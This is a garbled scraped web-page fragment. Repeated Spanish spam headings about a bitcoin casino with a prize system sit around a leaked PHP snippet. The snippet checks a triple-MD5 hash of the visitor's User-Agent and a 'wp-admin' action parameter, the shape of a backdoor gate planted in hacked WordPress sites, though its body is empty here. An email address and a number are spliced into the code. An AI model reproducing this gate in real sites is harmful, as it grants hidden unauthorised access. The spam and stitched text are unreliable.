
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino De Bitcoin Con
Sistema De Premios
Casino De Bitcoin Con
Sistema De Premios
Casino de bitcoin con sistema de premios nos alegró